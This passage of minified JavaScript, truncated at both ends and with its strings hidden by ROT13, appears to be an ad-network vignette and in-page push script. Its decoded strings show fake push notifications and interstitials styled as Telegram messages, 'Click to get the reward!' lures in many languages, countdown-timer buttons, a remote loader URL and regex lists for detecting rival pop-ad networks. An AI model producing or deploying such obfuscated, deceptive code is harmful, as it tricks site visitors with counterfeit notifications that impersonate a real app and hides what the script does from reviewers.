J.D:C[J.rM])||i[J.SA],k=Y?N(o,J.kf,J.vW(J.nT,i[J.IE]||J.vW(J.UW,J.tx,J.IW,J.tx,J.pA,J.oE,J.bx,J.Ux),J.UT,[g,q,i[J.kU]?J.c:z,A&&!Be||i[J.Yq]?J.c:f,i[J.tM]?E:J.c,i[J.EW]?D:J.c],J.IT,Je,J.JT,It)):J.c;if(k&&(R!=J.c&&R[J.BA])&&pe(k,i[J.Dn]||J.vW()),c[J.VA]&&(R!=J.c&&R[J.CM]))try{var te=function(){try{u[J.LW]===-J.J&&(qe(),R[J.CM][J.tS](te))}catch(w){}};R[J.CM][J.EL](te)}catch(S){}return i[J.lA]&&(Nr(J.Ga)[J.ka](function(){qe()}),Nr(J.OF)[J.ka](function(){_t(J.D,J.D)})),J.vW(J.FF,k||g,J.fF,qe,J.ZF,fe,J.yF,_t,J.gF,Ar,J.HO,I,J.dF,l,J.sO,v)}function ia(){return ee()[J.AO][J.FC]()}var lr=J.p,Ls=function(t,r){var n=r[J.ca],a=r[J.Da],i=r[J.iW],s=Qe();return N(document,J.tf,J.vW(J.Ta,t,J.nT,ne(n,a,s?i||J.vW():J.vW())))},Rs=function(t,r,n){var a=r[J.Ga],i=r[J.ca],s=r[J.kL],o=r[J.ba],u=r[J.ua],c=r[J.xL],f=r[J.Aa],l=r[J.na],v=r[J.dL],d=r[J.Ea],y=r[J.PL],m=r[J.Ma],W=r[J.tL],L=r[J.La],C=r[J.qa],h;if(f===J.Ta)h=N(n,J.tf,J.vW(J.Ta,t,J.nT,l));else if(f===J.oM){var oe=N(n,J.cU,J.vW(J.ZO,lr,J.nT,y,J.aL,W));h=N(n,J.bL,J.vW(J.ZO,lr,J.nT,v,J.aL,J.vW(J.jq,J.SQ),J.UT,[oe]))}if(!C)return N(n,J.tf,J.vW(J.nT,ne(i,u,a,Qe()?s||J.vW():J.vW()),J.UT,[h],J.mo,c));var ae=N(n,J.qL,J.vW(J.ZO,lr,J.nT,L,J.aL,J.vW(J.Wd,J.kd,J.xd,J.kd,J.td,J.rd))),j=N(n,J.bL,J.vW(J.ZO,lr,J.nT,m,J.aL,J.vW(J.jq,J.pq),J.UT,[ae])),A=N(n,J.tf,J.vW(J.Ta,C,J.nT,d)),R=N(n,J.Zr,J.vW(J.Ta,vn(o))),x=N(n,J.tf,J.vW(J.nT,ne(i,u,a,J.vW(J.bx,J.S)),J.UT,[j,h,A,R])),re=setInterval(function(){C-=J.J,A[J.KJ]=C,C||(pe(A,J.jk,J.Pd),pe(x,J.bx,J.Ux),n[J.YB](new Event(J.UL)),clearInterval(re))},J.F);return x},Ms=function(t){var r=pn(),n=t[J.MW],a=t[J.DW],i=decodeURIComponent(n[r]?n[r]:a),s=N(document,J.tf,J.vW(J.Ta,i,J.nT,ne(t[J.NW],Qe()?t[J.hI]||J.vW():J.vW()))),o=N(document,J.kf,J.vW(J.nT,ne(t[J.cW],Qe()?t[J.eI]||J.vW():J.vW()))),u=N(document,J.kf,J.vW(J.nT,t[J.TW],J.UT,[s,o]));return u};function Fs(e){var t=e[J.YO],r=e[J.pO],n=e[J.uO],a=t[J.zr]>J.D?[Ls(t[J.D][J.Nf],r)]:[],i=r[J.NW]?Ms(r):J.c,s=r[J.uW]?N(document,J.Zr,J.vW(J.Ta,vn(r[J.uW]))):J.c,o=n[J.OM]&&r[J.qW]?N(document,J.kf,J.vW(J.nT,ne(r[J.qW],Qe()?r[J.bW]||J.vW():J.vW()),J.Ta,n[J.OM][J.Ta])):J.c,u=N(document,J.kf,J.vW(J.nT,ne(r[J.Na],Qe()&&r[J.eW]?r[J.eW]:J.vW()),J.UT,[][J.WP](a,[o,i,s]))),c=t[J.zr]>J.J&&r[J.zW],f=c&&r[J.FM]?N(document,J.tf,J.vW(J.mo,Qe()&&r[J.Db]||r[J.FM])):J.c,l=c?N(document,J.tf,J.vW(J.Ta,t[J.J][J.Nf],J.nT,ne(r[J.ca],r[J.zW],Qe()?r[J.wW]||J.vW():J.vW()),J.UT,[f])):J.c,v=c&&r[J.mW]?N(document,J.kf,J.vW(J.nT,ne(r[J.mW],Qe()&&r[J.mW]?r[J.mW]:J.vW()),J.UT,[l])):J.c;return J.vW(J.yr,a,J.Na,u,J.mW,v,J.qW,o)}function js(e){var t=e[J.pO],r=e[J.uO],n=e[J.jO],a=t[J.Ua],i=a===void J.D?[]:a,s=pn(),o=r[J.VO],u=r[J.lO],c=r[J.XO];o&&(s=xa(c)),u&&(s=u);var f;try{f=decodeURIComponent(i[s]?i[s][J.J]:i[J.Nd][J.J])}catch(l){}return Rs(f,t,document)}var Ns=function(t){var r=t[J.pO],n=t[J.BT],a=t[J.jO],i=t[J.uO],s=a[J.QM]||i[J.WO]||J.A,o=a[J.hT]||J.A,u=i,c=!r[J.qa];return document[J.xa](J.UL,function(){c=!J.D}),function(f){var l=f[J.uO],v=f[J.FF],d=l?l[J.iI]:!J.J;if(!(!c&&typeof d==J.TI&&!d)){if(Ct(r)&&nn(!J.J),et()){var y=l?l[J.DI]:!J.J;Zu(s,o,J.vW(J.kJ,y,J.jO,a,J.lB,u))}pe(v,J.IW,J.ek),v[J.DO]&&v[J.DO][J.Of](v),n&&n()}}};function Ws(e,t,r,n,a,i,s,o){i&&(i[J.UO][J.Zr][J.SW]=J.fC);var u;try{u=JSON[J.zL](r[J.Vy])}catch(v){u=o}var c=u[J.fa]===J.aW;n[J.OE]&&c&&hr()&&o[J.QL]===J.fM&&(u=o),Uo(t,u[J.Ra][J.uk]);var f=js(J.vW(J.pO,u,J.uO,n,J.jO,r)),l=Ns(J.vW(J.pO,u,J.uO,n,J.BT,a,J.jO,r));return qs(J.vW(J.xF,Fs,J.pO,u,J.DO,e,J.AO,t,J.jO,r,J.uO,n,J.Ga,f,J.fF,l,J.KF,s))}function Us(e){var t=J.vW(),r=e[J.GF];return t[J.BP]=r?J.wO:J.XA,t[J.HP]=J.ek,t[J.IW]=J.tx,t[J.Cx]=J.tx,t[J.YA]=J.tx,t[J.Sk]=J.ek,t[J.SW]=J.VW,t}function Gs(e,t){var r=t[J.WC](),n=r[J.So],a=J.vW(J.Jk,J.RF);return be||(a[J.Ek]=J.jA),a[J.Ek]=J.HF,a[J.Jk]=J.ek,a[J.UW]=J.hF,a[J.IW]=J.hF,a[J.JW]=J.Wx,a[J.pA]=J.Pd,n===J.hk&&(a[J.JW]=J.BW,a[J.ik]=e[J.zf][J.Zr][J.An],a[J.Dx]=e[J.zf][J.Zr][J.Tn],a[J.hk]=J.ek,a[J.ik]=J.ek,a[J.Dx]=J.ek),a}function Vs(e,t,r,n,a,i){var s=ne(bs(n),Us(n)),o=ks(J.vW(J.DO,e,J.AO,t,J.TO,r,J.uO,n,J.MO,a,J.LO,function(c,f,l,v,d,y){return Ws(c,f,l,v,d,o,y,i)},J.nO,Gs(t,n),J.EO,s,J.qO,Es(J.J)));return o}var Wr=Do();if(typeof sxzuincls<J.v)try{cn(sxzuincls)}catch(e){Se[J.ST](J.sA,e)}else Wr&&!wa(Ft,parseInt(Wr))?(gr=J.A[J.WP](gr,J.vT),fs(parseInt(Wr),cn)):(B(J.eF),Ya());function cn(e){var t=hn(e);if(t!=J.c&&t[J.ZM]&&Oo(To()),t!=J.c&&t[J.aT]){var r=document[J.wf](J.KM);r[J.br][J.Tf]=t==J.c?void J.D:t[J.Io],r[J.Ur]=t[J.un],(document[J.zf]||document[J.OL])[J.cf](r);return}Au[J.ZC](e,Vs,Mi)}window[J.da]||Object[J.ta](window,J.da,J.vW(J.gr,!J.J,J.lW,cn))}(Object.entries({v:'h',a:'ivtarggr-i1.784.0',W:'ivtarggr',k:'i1.784.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'zrffntr',p:'uggc://jjj.j3.bet/2000/fit',s:'mstfgbentr',va:'sbeRnpu',aa:'gelGbc',Wa:'trgCneragAbqr',ka:'gura',xa:'nqqRiragYvfgrare',da:'vavgIvtarggr',Pa:'@onory/urycref - glcrbs',ta:'qrsvarCebcregl',ra:'qrsvarCebcregvrf',Ca:'trgBjaCebcreglQrfpevcgbef',oa:'trgBjaCebcreglFlzobyf',Oa:'unfBjaCebcregl',Fa:'cebcreglVfRahzrenoyr',fa:'glcr',Za:'cbchc',ya:'ovtVzntrFhccbeg',ga:'vtaberOhggbafQvfnoyr',Ka:'ivfvoyrPybfr',Ga:'pybfr',Ra:'chfuPbagnvare',Ha:'chfuYvarPbagnvare',ha:'vzntrPbagnvare',ea:'vzntr',ia:'grkgPbagnvare',ma:'urnqre',za:'qrfpevcgvba',wa:'qrsnhygOhggbaf',Na:'ohggbafPbagnvare',ca:'ohggba',Da:'ohggbaPyvpx',Aa:'ohggbaGvzreGlcr',Ta:'grkg',ua:'ohggbaGvzre',Ma:'ohggbaGvzreVpbaPvepyr',La:'ohggbaGvzreVpbaPvepyrGntPvepyr',na:'ohggbaGvzreGrkg',Ea:'ohggbaGvzrePbhagre',qa:'pbhagreInyhr',ba:'rkgenFglyrf',Ua:'genafyngvbaf',Qa:'nqYnory',Ia:'tvqengbe',Ja:'pyvrag',Ba:'QROHT',Sa:'VASB',Va:2,la:'JNEA',Xa:'REEBE',Ya:4,ja:'hfreNtrag',pa:'bowrpg',sa:'pheeragFpevcg',vW:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},aW:'vagrefgvgvny-gryrtenz',WW:'onpxqebcOnpxtebhaq',kW:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',xW:'onpxqebcOnpxtebhaqQnex',dW:'#17212q',PW:'onpxqebcPuvyq',tW:'onpxqebcPuvyqQnex',rW:'rkgenPybfrOhggba',CW:'rkgenPybfrOhggbaQnex',oW:'rkgenPybfrOhggbaUGZY',OW:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",FW:'chfuPbagnvareRkgenRyrzrag',fW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",ZW:'chfuPbagnvareRkgenRyrzragQnex',yW:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",gW:'chfuPbagnvareQnexRkgen',KW:'ovtVzntrPbagnvare',GW:'ovtVzntrPbagnvareQnex',RW:'ovtVzntr',HW:'urnqreQnex',hW:'qrfpevcgvbaQnex',eW:'ohggbafPbagnvareQnex',iW:'ohggbaPyvpxQnex',mW:'nqiregOhggbaPbagnvare',zW:'nqiregOhggba',wW:'nqiregOhggbaQnex',NW:'ohggbaUvag',cW:'ohggbaUvagRkgenRyrzrag',DW:'ohggbaUvagGrkg',AW:'Pyvpx gb trg gur erjneq!',TW:'uvagPbagnvare',uW:'ohggbaNavzngvba',MW:'uvagGenafyngvbaf',LW:'nhgbpybfr',nW:'nhgbpybfrQnex',EW:'gryrtenzOyhrOhggba',qW:'fxvaOenaqvat',bW:'fxvaOenaqvatQnex',UW:'jvqgu',QW:'1ck',IW:'urvtug',JW:'cbfvgvba',BW:'nofbyhgr',SW:'ivfvovyvgl',VW:'uvqqra',lW:'inyhr',XW:'gvzr',YW:'vfPurpxrqIvnErtrkc',jW:'cerybnq',pW:'fgneg',sW:'raq',vk:'cbc',ak:'vaNcc',Wk:60,kk:'ybpnyFgbentr',xk:'bareebe',dk:'(ybtb|oenaq)',Pk:'v',tk:'^oybo:',rk:'ani',Ck:'/fqx.wf',ok:'vaqrkrqQO',Ok:'frffvbaFgbentr',Fk:'ehagvzr',fk:'.',Zk:'%',yk:'{',gk:'f',Kk:'a',Gk:'r',Rk:'s',Hk:'cebgbglcr',hk:'obggbz',ek:'0',ik:'yrsg',mk:'onpxtebhaq',zk:'#sss',wk:'obeqreEnqvhf',Nk:'1.6rz',ck:'obkFunqbj',Dk:'0ck 2ck 4ck 0ck eton(0,0,0,0.08), 0ck 6ck 10ck 0ck eton(0,0,0,0.11), 0ck 14ck 24ck 0ck eton(0,0,0,0.14), 0ck 45ck 80ck 0ck eton(0,0,0,0.22)',Ak:'obkFvmvat',Tk:'obeqre-obk',uk:'sbagSnzvyl',Mk:'Ebobgb',Lk:'sbagFvmr',nk:'10ck',Ek:'znetva',qk:'0 nhgb 15ck nhgb',bk:'znk-jvqgu',Uk:'355ck',Qk:'zva-jvqgu',Ik:'290ck',Jk:'cnqqvat',Bk:'50%',Sk:'gbc',Vk:'genafsbez',lk:'genafyngr(-50%,-50%)',Xk:'nyvtaVgrzf',Yk:'pragre',jk:'qvfcynl',pk:'syrk',sk:'whfgvslPbagrag',vx:'syrk-fgneg',ax:'0 0 6.4rz 0',Wx:'eryngvir',kx:'0.8rz',xx:'0 0 6.4rz',dx:'6.4rz',Px:'biresybj',tx:'100%',rx:'0 0 0 1.3rz',Cx:'znkJvqgu',ox:'pnyp(100% - 7.7rz)',Ox:'pbybe',Fx:'#000',fx:'1.8rz',Zx:'sbagJrvtug',yx:'obyq',gx:'yrggreFcnpvat',Kx:'-0.01rz',Gx:'yvarUrvtug',Rx:'117%',Hx:'0 0 0.22rz 0',hx:'znkUrvtug',ex:'42ck',ix:'grkgBiresybj',mx:'ryyvcfvf',zx:'113%',wx:'36ck',Nx:'4.8rz',cx:'syrk-raq',Dx:'evtug',Ax:'obeqrePbybe',Tx:'#R5R5R5',ux:'obeqreFglyr',Mx:'fbyvq',Lx:'obeqreJvqgu',nx:'syrkQverpgvba',Ex:'pbyhza',qx:'0.8rz 0',bx:'phefbe',Ux:'cbvagre',Qx:'juvgrFcnpr',Ix:'abjenc',Jx:'#1N66SS',Bx:'200ck',Sx:'62%',Vx:'grkgNyvta',lx:'vayvar-oybpx',Xx:'114ck',Yx:'35%',jx:'oybpx',px:'26ck',sx:'ebgngrL(-180qrt) ebgngrM(-90qrt)',vd:'navzngvba',ad:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',Wd:'pk',kd:'13',xd:'pl',dd:'svyy',Pd:'abar',td:'e',rd:'12',Cd:'fgebxrQnfuneenl',od:'113ck',Od:'fgebxrQnfubssfrg',Fd:'40ck',fd:'fgebxrYvarpnc',Zd:'ebhaq',yd:'fgebxrJvqgu',gd:'2ck',Kd:'fgebxr',Gd:'#999',Rd:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',Hd:'bcnpvgl',hd:'1',ed:'#4p5462',id:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',md:'@xrlsenzrf fubjOhggbaGvzreGrkg',zd:'ne',wd:'qr',Nd:'ra',cd:'rf',Dd:'sn',Ad:'se',Td:'vq',ud:'vg',Md:'uv',Ld:'wn',nd:'xb',Ed:'zf',qd:'ay',bd:'cg',Ud:'eh',Qd:'gu',Id:'ge',Jd:'hx',Bd:'iv',Sd:'mu',Vd:'0.1rz 0.3rz',ld:'1rz',Xd:'eto(171, 202, 56)',Yd:'0 2ck 2ck eton(0, 0, 0, 0.2)',jd:'-2rz',pd:'grfg',sd:'wbva',vP:'gbFgevat',aP:'uggcf://',WP:'pbapng',kP:'fgevat',xP:'erqhpr',dP:'ranoyr',PP:'qvfnoyr',tP:'vfRanoyrq',rP:'pragre ercrng',CP:'onpxtebhaq-fvmr',oP:'420ck nhgb',OP:'onpxtebhaq-vzntr',FP:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",fP:'zvk-oyraq-zbqr',ZP:'bireynl',yP:'0.3',gP:'vavgvny',KP:'svygre',GP:'vaireg(100%)',RP:'0.2',HP:'obeqre',hP:'0.87rz',eP:'0.5rz',iP:'3rz',mP:'#5n984280',zP:'#2o5278',wP:'eton(255, 255, 255, 1)',NP:'1.8rz 1.8rz 1.8rz 0',cP:'0 1ck 2ck #10232s26',DP:'70%',AP:'400ck',TP:'6%',uP:'genafyngr(-50%,0)',MP:'#182533',LP:'0 0 2rz 0',nP:'1.8rz 1.8rz 0.6rz 0.6rz',EP:'onpxtebhaqFvmr',qP:'pbire',bP:'-0.8rz -0.8rz 1.6rz',UP:'obeqre-pbybe',QP:'eton(0,0,0,0.5)',IP:'-5.7rz',JP:'-0.85rz',BP:'onpxtebhaqPbybe',SP:'eto(158 158 158 / 70%)',VP:'0 0 1rz 0',lP:'63ck',XP:'110ck',YP:'-15ck',jP:'13iu',pP:'-0.8rz',sP:'#rprrrn',vt:'400',at:'0.9rz 0',Wt:'#007nss',kt:'87%',xt:'0.6rz',dt:'znetvaGbc',Pt:'7ck',tt:'-6.5rz',rt:'1.3rz',Ct:'vaurevg',ot:'500',Ot:'0.4rz 0.4rz 1rz 1rz',Ft:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",ft:'#q9rrqo',Zt:'12ck 20ck 12ck 40ck',yt:'0.9rz',gt:'16ck',Kt:'-8ck',Gt:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',Rt:'obeqre-gbc-evtug-enqvhf',Ht:'30%',ht:'eto(45, 79, 55)',et:'-4.2rz',it:'navzngvbaQhengvba',mt:'1.3f',zt:'navzngvbaAnzr',wt:'znvaOhggbaFubj',Nt:'navzngvbaGvzvatShapgvba',ct:'onpxjneqf',Dt:'@xrlsenzrf znvaOhggbaFubj',At:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Tt:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',ut:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Mt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',Lt:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',nt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',Et:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',qt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',bt:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',Ut:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',Qt:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',It:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',Jt:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',Bt:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',St:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',Vt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',lt:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',Xt:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',Yt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',jt:'#ppp',pt:'1.2rz',st:'0.4rz',vr:'-2.8rz',ar:'genafyngrK(-50%)',Wr:'1.4rz',kr:'0.3rz 1rz 0.2rz',xr:'-6rz',dr:'0.2rz 0.7rz 0.3rz',Pr:'#0304054s',tr:'trgGvzr',rr:'fyvpr',Cr:'yvar',or:'enpr',Or:'vacntr-chfu.pbz',Fr:'_',fr:'snxrchfuPbafvqreFnsrNern',Zr:'fglyr',yr:'ohggbaRyrzragf',gr:'jevgnoyr',Kr:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',Gr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',Rr:'Pbagvahr',Hr:'npqpqa.pbz',hr:'qbar',er:'vfNeenl',ir:'trgCebgbglcrBs',mr:'shapgvba',zr:'yratgu',wr:'flzoby',Nr:'0%',cr:'99%',Dr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Ar:'ercynpr',Tr:'flap',ur:'zngpu',Mr:'trgUvtuRagebclInyhrf',Lr:'erfbyir',nr:'jva',Er:'qbp',qr:'qbpRyrzrag',br:'qngnfrg',Ur:'fep',Qr:'unfu',Ir:'JroNcc',Jr:'ahzore',Br:'k',Sr:'l',Vr:'90%',lr:'znk',Xr:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',Yr:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',jr:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',pr:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',sr:'bcra',vC:'nccyl',aC:1200,WC:'trgFrggvatf',kC:'qvfcynlOnaaref',xC:'pybfrRkvfgvatOnaaref',dC:'snxrchfuSCF',PC:'fraq',tC:'pynffAnzr',rC:'vsenzr_ynaqvat_hey',CC:'ugzy_grzcyngr',oC:'oyheCntr',OC:'snxrchfuPybfrOhggbaCbfvgvba',FC:'unfSbphf',fC:'ivfvoyr',ZC:'vavg',yC:' vf abg 